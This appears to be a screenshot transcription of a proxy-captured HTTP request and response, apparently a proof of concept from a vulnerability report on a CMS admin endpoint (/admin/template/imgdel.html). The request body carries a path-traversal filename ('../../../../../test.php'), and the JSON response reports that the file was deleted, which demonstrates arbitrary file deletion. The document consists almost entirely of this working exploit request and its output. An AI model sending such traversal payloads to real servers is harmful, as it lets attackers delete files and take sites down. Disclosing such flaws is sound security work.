 Request
Raw Params Headers Hex
POST /admin/template/imgdel.html HTTP/1.1
Host: siyu.cms
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 40
Origin: http://siyu.cms
Connection: close
Referer: http://siyu.cms/admin/template/img/type/img.html
Cookie: PHPSESSID=87isbt1ohql09a3tmnkjje2r7r
folder=&filename=../../../../../test.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 11:55:01 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 33
Connection: close
Content-Type: application/json; charset=utf-8
{"error":0,"msg":"删除成功!"}